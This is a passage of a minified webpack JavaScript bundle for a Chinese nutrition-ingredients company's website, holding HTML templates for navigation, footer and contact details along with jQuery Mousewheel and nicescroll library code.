href="article_pro_other.html">Minerals</a>\r\n          <a href="article_pro_other.html">Specialty Ingredients</a>\r\n          <a href="article_pro_other.html">HPMC Capsules</a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="title"><a href="list_solution.html">Solutions</a><i class="iconfont icon-youjiantou1"></i></div>\r\n        <div class="sub-nav">\r\n          <a href="article_solution.html">Tablet</a>\r\n          <a href="article_solution.html">Softgel</a>\r\n          <a href="article_solution.html">Capsule</a>\r\n          <a href="article_solution.html">Multivitamin Mineral Premix</a>\r\n          <a href="article_solution.html">Dilution Powder</a>\r\n          <a href="article_solution.html">Beadlet</a>\r\n          <a href="article_solution_little.html">Gummy</a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="title"><a href="quality_inspection.html">Quality</a><i class="iconfont icon-youjiantou1"></i></div>\r\n        <div class="sub-nav">\r\n          <a href="quality_inspection.html">Quality Inspection System</a>\r\n          <a href="quality_management.html">Supply Chain Management System</a>\r\n          <a href="quality_assurance.html">Quality Assurance System</a>\r\n          <a href="quality_certificate.html">Quality Certificate System</a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="title"><a href="list_events.html">News</a><i class="iconfont icon-youjiantou1"></i></div>\r\n        <div class="sub-nav">\r\n          <a href="list_events.html">Events</a>\r\n          <a href="list_news.html">News</a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="title"><a href="contact.html">Contact us</a></div>\r\n        <div class="sub-nav"></div>\r\n      </li>\r\n    </ul>\r\n  </div>\r\n  <div class="mask"></div>\r\n</header>';return __p}},function(e,t,r){e.exports=r.p+"image/solution_icon1.png"},function(module,exports,__webpack_require__){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+='<footer>\r\n  <div class="footer-nav">\r\n    <ul>\r\n      <li>\r\n        <div class="title"><a href="about.html">About us</a></div>\r\n        <div class="sub-nav">\r\n          <a href="about.html#page2"><span>Our Profile</span></a>\r\n          <a href="about.html#page3"><span>Our Aim</span></a>\r\n          <a href="about.html#page4"><span>Our Vision</span></a>\r\n          <a href="about.html#page5"><span>Our People</span></a>\r\n          <a href="about.html#page6"><span>Our history</span></a>\r\n          <a href="about.html#page7"><span>Our Locations</span></a>\r\n          <a href="about.html#page8"><span>Our Career</span></a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="title"><a href="article_pro_main_Stevia.html">Products</a></div>\r\n        <div class="sub-nav">\r\n          <a href="article_pro_main_Stevia.html"><span>Main Products</span></a>\r\n          <a href="article_pro_other_Joint.html"><span>Joint Health</span></a>\r\n          <a href="article_pro_other_Sweeteners.html"><span>Sweeteners</span></a>\r\n          <a href="article_pro_other_Amino.html"><span>Amino acids</span></a>\r\n          <a href="article_pro_other_Vitamins.html"><span>Vitamins</span></a>\r\n          <a href="article_pro_other_Minerals.html"><span>Minerals</span></a>\r\n          <a href="article_pro_other_Nutrition.html"><span>Specialty Nutrition</span></a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="title"><a href="list_solution.html">Solutions</a></div>\r\n        <div class="sub-nav">\r\n          <a href="article_solution.html" target="_blank"><span>Tablet</span></a>\r\n          <a href="article_solution.html" target="_blank"><span>Softgel</span></a>\r\n          <a href="article_solution.html" target="_blank"><span>Capsule</span></a>\r\n          <a href="article_solution.html" target="_blank"><span>Multivitamin Mineral Premix</span></a>\r\n          <a href="article_solution.html" target="_blank"><span>Dilution Powder</span></a>\r\n          <a href="article_solution.html" target="_blank"><span>Beadlet</span></a>\r\n          <a href="article_solution_little.html" target="_blank"><span>Gummy</span></a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="title"><a href="quality.html">Quality</a></div>\r\n        <div class="sub-nav">\r\n          <a href="quality_inspection.html"><span>Quality Inspection System</span></a>\r\n          <a href="quality_management.html"><span>Supply Chain Management System</span></a>\r\n          <a href="quality_assurance.html"><span>Quality Assurance System</span></a>\r\n          <a href="quality_certificate.html"><span>Quality Certificate System</span></a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="title"><a href="list_events.html">News</a></div>\r\n        <div class="sub-nav">\r\n          <a href="list_events.html"><span>Events</span></a>\r\n          <a href="list_news.html"><span>News</span></a>\r\n        </div>\r\n      </li>\r\n    </ul>\r\n  </div>\r\n  <div class="footer">\r\n    <div class="footer-logo">\r\n      <a href="#"><img src="'+(null==(__t=__webpack_require__(119))?"":__t)+'" alt=""></a>\r\n    </div>\r\n    <div class="footer-contact">\r\n      <div class="desc">\r\n        <div class="item">\r\n          <p class="title"><b>Global Headquarters<br>Qingdao Nutralong Pharmachem Co., Ltd</b></p>\r\n          <p>Add: Hisense Chuangzhi Valley, No. 20 Zhuzhou Road, Qingdao, China 266101</p>\r\n          <p>Tel: <a href="tel:+86-532-5557 6012">+86-532-5557 6012</a></p>\r\n          <p>Fax: +86-532-5557-6010</p>\r\n          <p>Email: <a href="mailto:info@nutralong.com">info@nutralong.com</a></p>\r\n        </div>\r\n        <div class="item">\r\n          <div>\r\n            <p class="title"><b>American Service Center</b></p>\r\n            <p>Add: 3681 Walnut Ave, Chino CA 91710</p>\r\n            <p>Tel: <a href="tel:+1 909 871 7038 ">+1 909 871 7038 </a></p>\r\n          </div>\r\n          <div>\r\n            <p class="title"><b>European Service Center</b></p>\r\n            <p>Add: xxxxx xxxxxx xxxx xxxx Portugal</p>\r\n            <p>Tel: <a href="tel:+35 1913746624 ">+35 1913746624</a></p>\r\n          </div>\r\n        </div>\r\n      </div>\r\n      <div class="link">\r\n        <a href="https://www.ingredientsnetwork.com/" target="_blank"><img src="'+(null==(__t=__webpack_require__(120))?"":__t)+'" alt=""></a>\r\n        <a href="https://nutrainbiotech.com/" target="_blank"><img src="'+(null==(__t=__webpack_require__(121))?"":__t)+'" alt=""></a>\r\n        <a href="https://www.europages.com/" target="_blank"><img src="'+(null==(__t=__webpack_require__(122))?"":__t)+'" alt=""></a>\r\n      </div>\r\n    </div>\r\n    <div class="footer-copyright">\r\n      <div class="icon">\r\n        <a href="" target="_blank"><i class="iconfont icon-lingying"></i></a>\r\n        <a href="skype:账户?chat" target="_blank"><i class="iconfont icon-skype-fill"></i></a>\r\n        <a href="whatsapp://send?phone=8617685517932"><i class="iconfont icon-whatsapp"></i></a>\r\n      </div>\r\n      <div class="t">Copyright 2023 <br>\r\n        Qingdao Nutralong Pharmachem Co., Ltd. <br>\r\n        AlI Rights Reserved\r\n        </div>\r\n      <div class="link">\r\n        <a href="javascript:void(0);" data-open="map" class="site-map">Sitemap</a><span class="site-map">|</span>\r\n        <a href="https://www.leadto.com.cn/" target="_blank">Designed by LTD</a>\r\n      </div>\r\n    </div>\r\n  </div>\r\n</footer>';return __p}},function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+='\r\n\r\n<aside class="jason-map">\r\n  <div class="jason-map-content">\r\n    <h3 class="jason-map-heading">Nutralong</h3>\r\n    <div>\r\n      <div class="jason-map-item">\r\n        <h4 class="jason-map-title"><a href="#">公司简介</a></h4>\r\n        <ul class="jason-map-ilist">\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n        </ul>\r\n      </div>\r\n      <div class="jason-map-item">\r\n        <h4 class="jason-map-title"><a href="#">公司简介</a></h4>\r\n        <ul class="jason-map-ilist">\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n          <li><a href="#">导航</a></li>\r\n        </ul>\r\n      </div>\r\n    </div>\r\n    <div class="jason-map-footer">\r\n      <h5>Qingdao Nutralong Pharmachem Co., Ltd.</h5>\r\n      <h5>AlI Rights Reserved</h5>\r\n      <p class="mt-xs-10">鲁ICP备 xxxxxxx 号</p>\r\n      <p><a href="https://www.leadto.com.cn/" target="_blank">Designed by LTD</a></p>\r\n    </div>\r\n  </div>\r\n</aside>\r\n';return __p}},function(e,t,r){"use strict";(function(e,t){var i,o=r(14),n=r.n(o);
/*!
 * jQuery Mousewheel 3.1.12
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
i=function(e){var t,r,i=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],n=Array.prototype.slice;if(e.event.fixHooks)for(var a=i.length;a;)e.event.fixHooks[i[--a]]=e.event.mouseHooks;var s=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],l,!1);else this.onmousewheel=l;e.data(this,"mousewheel-line-height",s.getLineHeight(this)),e.data(this,"mousewheel-page-height",s.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],l,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var r=e(t),i=r["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(r.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function l(i){var o=i||window.event,a=n.call(arguments,1),l=0,u=0,h=0,p=0,m=0,f=0;if((i=e.event.fix(o)).type="mousewheel","detail"in o&&(h=-1*o.detail),"wheelDelta"in o&&(h=o.wheelDelta),"wheelDeltaY"in o&&(h=o.wheelDeltaY),"wheelDeltaX"in o&&(u=-1*o.wheelDeltaX),"axis"in o&&o.axis===o.HORIZONTAL_AXIS&&(u=-1*h,h=0),l=0===h?u:h,"deltaY"in o&&(l=h=-1*o.deltaY),"deltaX"in o&&(u=o.deltaX,0===h&&(l=-1*u)),0!==h||0!==u){if(1===o.deltaMode){var g=e.data(this,"mousewheel-line-height");l*=g,h*=g,u*=g}else if(2===o.deltaMode){var v=e.data(this,"mousewheel-page-height");l*=v,h*=v,u*=v}if(p=Math.max(Math.abs(h),Math.abs(u)),(!r||p<r)&&(r=p,d(o,p)&&(r/=40)),d(o,p)&&(l/=40,u/=40,h/=40),l=Math[l>=1?"floor":"ceil"](l/r),u=Math[u>=1?"floor":"ceil"](u/r),h=Math[h>=1?"floor":"ceil"](h/r),s.settings.normalizeOffset&&this.getBoundingClientRect){var b=this.getBoundingClientRect();m=i.clientX-b.left,f=i.clientY-b.top}return i.deltaX=u,i.deltaY=h,i.deltaFactor=r,i.offsetX=m,i.offsetY=f,i.deltaMode=0,a.unshift(i,l,u,h),t&&clearTimeout(t),t=setTimeout(c,200),(e.event.dispatch||e.event.handle).apply(this,a)}}function c(){r=null}function d(e,t){return s.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})},"function"==typeof define&&r(89)?define(["jquery"],i):"object"===("undefined"==typeof exports?"undefined":n()(exports))?e.exports=i:i(t)}).call(this,r(88)(e),r(0))},function(module,exports,__webpack_require__){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+='<section class="load" id="load">\r\n  \x3c!-- 进度条 --\x3e\r\n  <span class="load-progress" id="load-progress"></span>\r\n  \x3c!-- 上结构 --\x3e\r\n  <div class="load-top">\r\n    <img class="load-logo" src="'+(null==(__t=__webpack_require__(55))?"":__t)+'" alt="">\r\n  </div>\r\n  \x3c!-- 下结构 --\x3e\r\n  <div class="load-bottom">\r\n    <dl>\r\n      <dt>Loading</dt>\r\n      <dd class="load-num" id="load-num" data-num="0">%</dd>\r\n    </dl>\r\n  </div>\r\n</section>';return __p}},function(e,t,r){e.exports=r.p+"image/solution_icon4.png"},,,,,,function(e,t,r){e.exports=r.p+"image/leaf_img6.png"},function(e,t,r){e.exports=r.p+"image/leaf_img5.png"},,,,,function(e,t,r){e.exports=r.p+"image/solution_icon5.png"},function(e,t,r){e.exports=r.p+"image/leaf_img7.png"},function(e,t,r){e.exports=r.p+"image/solution_icon6.png"},,function(e,t,r){e.exports=r.p+"image/leaf_img2.png"},function(e,t,r){e.exports=r.p+"image/leaf_img3.png"},function(e,t,r){e.exports=r.p+"image/solution_icon2.png"},function(e,t,r){e.exports=r.p+"image/solution_icon3.png"},,,function(e,t,r){e.exports=r.p+"image/green_icon_shubiao.png"},,,,,,,,,,,function(e,t,r){e.exports=r.p+"image/solution_icon7.png"},,,function(module,exports,__webpack_require__){module.exports=function(obj){obj||(obj={});var __t,__p="",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,"")}with(obj){if(!bannerPath)var bannerPath="";if(!title)var title="";if(!title2)var title2="";__p+='\r\n<div class="ny-banner">\r\n  \x3c!-- <b class="bg-img" style="background-image: url('+(null==(__t=bannerPath)?"":__t)+');"></b> --\x3e\r\n  <div class="swiper mySwiper">\r\n    <div class="swiper-wrapper">\r\n      <div class="swiper-slide" style="background-image: url('+(null==(__t=__webpack_require__(56))?"":__t)+');"></div>\r\n      <div class="swiper-slide" style="background-image: url('+(null==(__t=__webpack_require__(124))?"":__t)+');"></div>\r\n      <div class="swiper-slide" style="background-image: url('+(null==(__t=__webpack_require__(57))?"":__t)+');"></div>\r\n    </div>\r\n    <div class="swiper-pagination"></div>\r\n  </div>\r\n  <div class="banner-text">\r\n    <div class="left">\r\n      <h1>'+(null==(__t=title)?"":__t)+"</h1>\r\n      <h2>"+(null==(__t=title2)?"":__t)+'</h2>\r\n    </div>\r\n    <div class="line"></div>\r\n    <div class="right">\r\n      <div class="mouse"><img src="'+(null==(__t=__webpack_require__(58))?"":__t)+'" alt=""></div>\r\n    </div>\r\n  </div>\r\n</div>'}return __p}},,,,,,,,,function(e,t,r){var i=r(97);i.keys(i).map(i)},function(e,t,r){e.exports=r.p+"image/logo.png"},function(e,t,r){e.exports=r.p+"image/about_banner1.jpg"},function(e,t,r){e.exports=r.p+"image/solution_banner.jpg"},function(e,t,r){e.exports=r.p+"image/darkgreen_icon_shubiao.png"},,function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+='<div class="pro-article-popup">\r\n  <div class="popup-mask"></div>\r\n  <div class="flex-c">\r\n    <div class="cont">\r\n      <div class="popup-close"><i class="iconfont icon-guanbi"></i></div>\r\n      <div class="popup-title"><span>Report</span></div>\r\n      <ul class="common-pdf-list">\r\n        <li>\r\n          <div class="title">EU Sales Executive</div>\r\n          <div class="pdf-btn">\r\n            <a href="#" class="btn-t" target="_blank">Preview</a>\r\n            <a href="#" class="btn-icon"><i class="iconfont icon-chakan2"></i></a>\r\n          </div>\r\n        </li>\r\n        <li>\r\n          <div class="title">EU Sales Representative</div>\r\n          <div class="pdf-btn">\r\n            <a href="#" class="btn-t" target="_blank">Preview</a>\r\n            <a href="#" class="btn-icon"><i class="iconfont icon-chakan2"></i></a>\r\n          </div>\r\n        </li>\r\n        <li>\r\n          <div class="title">US Sales Executive</div>\r\n          <div class="pdf-btn">\r\n            <a href="#" class="btn-t" target="_blank">Preview</a>\r\n            <a href="#" class="btn-icon"><i class="iconfont icon-chakan2"></i></a>\r\n          </div>\r\n        </li>\r\n        <li>\r\n          <div class="title">US Sales Representative</div>\r\n          <div class="pdf-btn">\r\n            <a href="#" class="btn-t" target="_blank">Preview</a>\r\n            <a href="#" class="btn-icon"><i class="iconfont icon-chakan2"></i></a>\r\n          </div>\r\n        </li>\r\n      </ul>\r\n    </div>\r\n  </div>\r\n</div>';return __p}},,,,,function(e,t,r){e.exports=r.p+"image/leaf_img1.png"},,function(e,t,r){e.exports=r.p+"image/leaf_img4.png"},,,,,function(e,t,r){e.exports=r.p+"image/leaf_img8.png"},,,,,,,,,,,,,,,function(e,t,r){"use strict";(function(e){r(235);window.devicePixelRatio<2&&(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||e("body").niceScroll({mousescrollstep:40,scrollspeed:80,zindex:101,cursorcolor:"#BDBDBD",cursorborder:"1px solid #BDBDBD",cursorwidth:"5px",cursoropacitymax:.6,smoothscroll:!0,iframeautoresizeL:!0}))}).call(this,r(0))},,,,,,,,,function(e,t,r){},,function(e,t,r){"use strict";r.r(t);r(99)},function(e,t,r){},function(e,t,r){"use strict";r.r(t);r(101)},function(e,t,r){},function(e,t,r){"use strict";r.r(t),function(e){r(103);e('[data-open="cmenu"]').on("click",(function(){e("header .menu-icon").hasClass("active")?(e("header .menu-icon").removeClass("active"),e("header .hamburger").removeClass("active"),e("header .mob-header").removeClass("show"),e("header .mask").fadeOut(200)):(e("header .menu-icon").addClass("active"),e("header .hamburger").addClass("active"),e("header .mob-header").addClass("show"),e("header .mask").fadeIn(200))})),e(".mob-header ul li .title .iconfont").on("click",(function(){var t=e(this).parents("li");t.hasClass("active")?(t.removeClass("active"),t.find(".sub-nav").slideUp()):(t.addClass("active").siblings().removeClass("active"),t.find(".sub-nav").slideDown(),t.siblings().find(".sub-nav").slideUp())})),e(document).scroll((function(){var t=e(document).scrollTop();e(window).height(),e(document).height();t>100?e("header .menu-icon").addClass("scroll"):e("header .menu-icon").removeClass("scroll")}))}.call(this,r(0))},function(e,t,r){},function(e,t,r){"use strict";r.r(t),function(e){r(105);var t=r(53);if(e("#load").length>0){var i=function(){n.attr("data-num",parseInt(s.num)),a.css("width",s.num+"%")},o=e("#load"),n=e("#load-num"),a=e("#load-progress"),s={num:0},l=Object(t.a)({targets:s,num:[0,90],duration:7e3,easing:"easeInOutCirc",update:i});e(window).on("load",(function(){l.pause(),Object(t.a)({targets:s,num:100,duration:500,update:i,easing:"easeInOutCirc",complete:function(){o.addClass("load-end")}})}))}}.call(this,r(0))},function(e,t,r){},function(e,t,r){"use strict";r.r(t);r(107);var i=r(91);r.n(i)()({openSelector:'[data-open="map"]',moveSelector:".comp-root"})},function(e,t,r){},function(e,t,r){"use strict";r.r(t),function(e){r(109);var t=r(1),i=r.n(t);if(e(".ny-banner .swiper").length>0)new i.a(".ny-banner .swiper",{watchOverflow:!0,effect:"fade",fadeEffect:{crossFade:!0},speed:600,autoplay:{delay:5e3,stopOnLastSlide:!1,disableOnInteraction:!1},pagination:{el:".ny-banner .swiper .swiper-pagination",clickable:!0}})}.call(this,r(0))},function(e,t,r){},function(e,t,r){"use strict";r.r(t);r(111)},function(e,t,r){},,,,,,,,function(e,t,r){e.exports=r.p+"image/logo_white.png"},function(e,t,r){e.exports=r.p+"image/footer_logo1.png"},function(e,t,r){e.exports=r.p+"image/footer_logo2.png"},function(e,t,r){e.exports=r.p+"image/footer_logo3.png"},,function(e,t,r){e.exports=r.p+"image/quality_banner.jpg"},,,,,,,,,,,,,,,,,,,,,,,,function(e,t,r){e.exports=r.p+"image/pro_icon1.png"},function(e,t,r){e.exports=r.p+"image/pro_icon2.png"},function(e,t,r){e.exports=r.p+"image/pro_icon3.png"},function(e,t,r){e.exports=r.p+"image/pro_icon4.png"},function(e,t,r){e.exports=r.p+"image/pro_icon5.png"},,,,function(e,t,r){e.exports=r.p+"image/pro_article_img1.jpg"},function(e,t,r){e.exports=r.p+"image/article_pro_main_logo1.png"},function(e,t,r){e.exports=r.p+"image/article_pro_main_logo2.png"},function(e,t,r){e.exports=r.p+"image/article_pro_main_logo3.png"},function(e,t,r){e.exports=r.p+"image/article_pro_main_logo4.png"},function(e,t,r){e.exports=r.p+"image/article_pro_main_logo5.png"},function(e,t,r){e.exports=r.p+"image/article_pro_main_logo6.png"},function(e,t,r){e.exports=r.p+"image/article_pro_main_logo7.png"},function(e,t,r){e.exports=r.p+"image/article_pro_main_logo8.png"},function(e,t,r){e.exports=r.p+"image/article_pro_main_logo9.png"},function(e,t,r){e.exports=r.p+"image/article_pro_main_logo10.png"},,function(e,t,r){e.exports=r.p+"image/pro_article_img2.jpg"},function(e,t,r){e.exports=r.p+"image/pro_article_img3.jpg"},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+="";return __p}},,,function(e,t,r){"use strict";(function(e,t){var i,o=r(14),n=r.n(o);i=function(e){var t=!1,r=!1,i=0,o=2e3,a=0,s=e,l=document,c=window,d=s(c),u=[],h=c.requestAnimationFrame||c.webkitRequestAnimationFrame||c.mozRequestAnimationFrame||!1,p=c.cancelAnimationFrame||c.webkitCancelAnimationFrame||c.mozCancelAnimationFrame||!1;if(h)c.cancelAnimationFrame||(p=function(e){});else{var m=0;h=function(e,t){var r=(new Date).getTime(),i=Math.max(0,16-(r-m)),o=c.setTimeout((function(){e(r+i)}),i);return m=r+i,o},p=function(e){c.clearTimeout(e)}}var f,g,v,b=c.MutationObserver||c.WebKitMutationObserver||!1,w=Date.now||function(){return(new Date).getTime()},x={zindex:"auto",cursoropacitymin:0,cursoropacitymax:1,cursorcolor:"#424242",cursorwidth:"6px",cursorborder:"1px solid #fff",cursorborderradius:"5px",scrollspeed:40,mousescrollstep:27,touchbehavior:!1,emulatetouch:!1,hwacceleration:!0,usetransition:!0,boxzoom:!1,dblclickzoom:!0,gesturezoom:!0,grabcursorenabled:!0,autohidemode:!0,background:"",iframeautoresize:!0,cursorminheight:32,preservenativescrolling:!0,railoffset:!1,railhoffset:!1,bouncescroll:!0,spacebarenabled:!0,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:!0,horizrailenabled:!0,railalign:"right",railvalign:"bottom",enabletranslate3d:!0,enablemousewheel:!0,enablekeyboard:!0,smoothscroll:!0,sensitiverail:!0,enablemouselockapi:!0,cursorfixedheight:!1,directionlockdeadzone:6,hidecursordelay:400,nativeparentscrolling:!0,enablescrollonselection:!0,overflowx:!0,overflowy:!0,cursordragspeed:.3,rtlmode:"auto",cursordragontouch:!1,oneaxismousemode:"auto",scriptpath:(g=l.currentScript||!!(f=l.getElementsByTagName("script")).length&&f[f.length-1],v=g?g.src.split("?")[0]:"",v.split("/").length>0?v.split("/").slice(0,-1).join("/")+"/":""),preventmultitouchscrolling:!0,disablemutationobserver:!1,enableobserver:!0,scrollbarid:!1,scrollCLass:!1},y=!1,_=function(e,n){var m=this;this.version="3.7.6",this.name="nicescroll",this.me=n;var f=s("body"),g=this.opt={doc:f,win:!1};if(s.extend(g,x),g.snapbackspeed=80,e)for(var v in g)void 0!==e[v]&&(g[v]=e[v]);if(g.disablemutationobserver&&(b=!1),this.doc=g.doc,this.iddoc=this.doc&&this.doc[0]&&this.doc[0].id||"",this.ispage=/^BODY|HTML/.test(g.win?g.win[0].nodeName:this.doc[0].nodeName),this.haswrapper=!1!==g.win,this.win=g.win||(this.ispage?d:this.doc),this.docscroll=this.ispage&&!this.haswrapper?d:this.win,this.body=f,this.viewport=!1,this.isfixed=!1,this.iframe=!1,this.isiframe="IFRAME"==this.doc[0].nodeName&&"IFRAME"==this.win[0].nodeName,this.istextarea="TEXTAREA"==this.win[0].nodeName,this.forcescreen=!1,this.canshowonmouseevent="scroll"!=g.autohidemode,this.onmousedown=!1,this.onmouseup=!1,this.onmousemove=!1,this.onmousewheel=!1,this.onkeypress=!1,this.ongesturezoom=!1,this.onclick=!1,this.onscrollstart=!1,this.onscrollend=!1,this.onscrollcancel=!1,this.onzoomin=!1,this.onzoomout=!1,this.view=!1,this.page=!1,this.scroll={x:0,y:0},this.scrollratio={x:0,y:0},this.cursorheight=20,this.scrollvaluemax=0,"auto"==g.rtlmode){var _=this.win[0]==c?this.body:this.win,k=_.css("writing-mode")||_.css("-webkit-writing-mode")||_.css("-ms-writing-mode")||_.css("-moz-writing-mode");"horizontal-tb"==k||"lr-tb"==k||""===k?(this.isrtlmode="rtl"==_.css("direction"),this.isvertical=!1):(this.isrtlmode="vertical-rl"==k||"tb"==k||"tb-rl"==k||"rl-tb"==k,this.isvertical="vertical-rl"==k||"tb"==k||"tb-rl"==k)}else this.isrtlmode=!0===g.rtlmode,this.isvertical=!1;if(this.scrollrunning=!1,this.scrollmom=!1,this.observer=!1,this.observerremover=!1,this.observerbody=!1,!1!==g.scrollbarid)this.id=g.scrollbarid;else do{this.id="ascrail"+o++}while(l.getElementById(this.id));this.rail=!1,this.cursor=!1,this.cursorfreezed=!1,this.selectiondrag=!1,this.zoom=!1,this.zoomactive=!1,this.hasfocus=!1,this.hasmousefocus=!1,this.railslocked=!1,this.locked=!1,this.hidden=!1,this.cursoractive=!0,this.wheelprevented=!1,this.overflowx=g.overflowx,this.overflowy=g.overflowy,this.nativescrollingarea=!1,this.checkarea=0,this.events=[],this.saved={},this.delaylist={},this.synclist={},this.lastdeltax=0,this.lastdeltay=0,this.detected=function(){if(y)return y;var e=l.createElement("DIV"),t=e.style,r=navigator.userAgent,i=navigator.platform,o={};return o.haspointerlock="pointerLockElement"in l||"webkitPointerLockElement"in l||"mozPointerLockElement"in l,o.isopera="opera"in c,o.isopera12=o.isopera&&"getUserMedia"in navigator,o.isoperamini="[object OperaMini]"===Object.prototype.toString.call(c.operamini),o.isie="all"in l&&"attachEvent"in e&&!o.isopera,o.isieold=o.isie&&!("msInterpolationMode"in t),o.isie7=o.isie&&!o.isieold&&(!("documentMode"in l)||7===l.documentMode),o.isie8=o.isie&&"documentMode"in l&&8===l.documentMode,o.isie9=o.isie&&"performance"in c&&9===l.documentMode,o.isie10=o.isie&&"performance"in c&&10===l.documentMode,o.isie11="msRequestFullscreen"in e&&l.documentMode>=11,o.ismsedge="msCredentials"in c,o.ismozilla="MozAppearance"in t,o.iswebkit=!o.ismsedge&&"WebkitAppearance"in t,o.ischrome=o.iswebkit&&"chrome"in c,o.ischrome38=o.ischrome&&"touchAction"in t,o.ischrome22=!o.ischrome38&&o.ischrome&&o.haspointerlock,o.ischrome26=!o.ischrome38&&o.ischrome&&"transition"in t,o.cantouch="ontouchstart"in l.documentElement||"ontouchstart"in c,o.hasw3ctouch=!!c.PointerEvent&&(navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0),o.hasmstouch=!o.hasw3ctouch&&(c.MSPointerEvent||!1),o.ismac=/^mac$/i.test(i),o.isios=o.cantouch&&/iphone|ipad|ipod/i.test(i),o.isios4=o.isios&&!("seal"in Object),o.isios7=o.isios&&"webkitHidden"in l,o.isios8=o.isios&&"hidden"in l,o.isios10=o.isios&&c.Proxy,o.isandroid=/android/i.test(r),o.haseventlistener="addEventListener"in e,o.trstyle=!1,o.hastransform=!1,o.hastranslate3d=!1,o.transitionstyle=!1,o.hastransition=!1,o.transitionend=!1,o.trstyle="transform",o.hastransform="transform"in t||function(){for(var e=["msTransform","webkitTransform","MozTransform","OTransform"],r=0,i=e.length;r<i;r++)if(void 0!==t[e[r]]){o.trstyle=e[r];break}o.hastransform=!!o.trstyle}(),o.hastransform&&(t[o.trstyle]="translate3d(1px,2px,3px)",o.hastranslate3d=/translate3d/.test(t[o.trstyle])),o.transitionstyle="transition",o.prefixstyle="",o.transitionend="transitionend",o.hastransition="transition"in t||function(){o.transitionend=!1;for(var e=["webkitTransition","msTransition","MozTransition","OTransition","OTransition","KhtmlTransition"],r=["-webkit-","-ms-","-moz-","-o-","-o","-khtml-"],i=["webkitTransitionEnd","msTransitionEnd","transitionend","otransitionend","oTransitionEnd","KhtmlTransitionEnd"],n=0,a=e.length;n<a;n++)if(e[n]in t){o.transitionstyle=e[n],o.prefixstyle=r[n],o.transitionend=i[n];break}o.ischrome26&&(o.prefixstyle=r[1]),o.hastransition=o.transitionstyle}(),o.cursorgrabvalue=function(){var e=["grab","-webkit-grab","-moz-grab"];(o.ischrome&&!o.ischrome38||o.isie)&&(e=[]);for(var r=0,i=e.length;r<i;r++){var n=e[r];if(t.cursor=n,t.cursor==n)return n}return"url(https://cdnjs.cloudflare.com/ajax/libs/slider-pro/1.3.0/css/images/openhand.cur),n-resize"}(),o.hasmousecapture="setCapture"in e,o.hasMutationObserver=!1!==b,e=null,y=o,o}();var z=s.extend({},this.detected);this.canhwscroll=z.hastransform&&g.hwacceleration,this.ishwscroll=this.canhwscroll&&m.haswrapper,this.isrtlmode?this.isvertical?this.hasreversehr=!(z.iswebkit||z.isie||z.isie11):this.hasreversehr=!(z.iswebkit||z.isie&&!z.isie10&&!z.isie11):this.hasreversehr=!1,this.istouchcapable=!1,(z.cantouch||!z.hasw3ctouch&&!z.hasmstouch)&&(!z.cantouch||z.isios||z.isandroid||!z.iswebkit&&!z.ismozilla)||(this.istouchcapable=!0),g.enablemouselockapi||(z.hasmousecapture=!1,z.haspointerlock=!1),this.debounced=function(e,t,r){m&&(m.delaylist[e]||(m.delaylist[e]={h:h((function(){m.delaylist[e].fn.call(m),m.delaylist[e]=!1}),r)},t.call(m)),m.delaylist[e].fn=t)},this.synched=function(e,t){m.synclist[e]?m.synclist[e]=t:(m.synclist[e]=t,h((function(){m&&(m.synclist[e]&&m.synclist[e].call(m),m.synclist[e]=null)})))},this.unsynched=function(e){m.synclist[e]&&(m.synclist[e]=!1)},this.css=function(e,t){for(var r in t)m.saved.css.push([e,r,e.css(r)]),e.css(r,t[r])},this.scrollTop=function(e){return void 0===e?m.getScrollTop():m.setScrollTop(e)},this.scrollLeft=function(e){return void 0===e?m.getScrollLeft():m.setScrollLeft(e)};var T=function(e,t,r,i,o,n,a){this.st=e,this.ed=t,this.spd=r,this.p1=i||0,this.p2=o||1,this.p3=n||0,this.p4=a||1,this.ts=w(),this.df=t-e};function E(){var e=m.doc.css(z.trstyle);return!(!e||"matrix"!=e.substr(0,6))&&e.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,"").split(/, 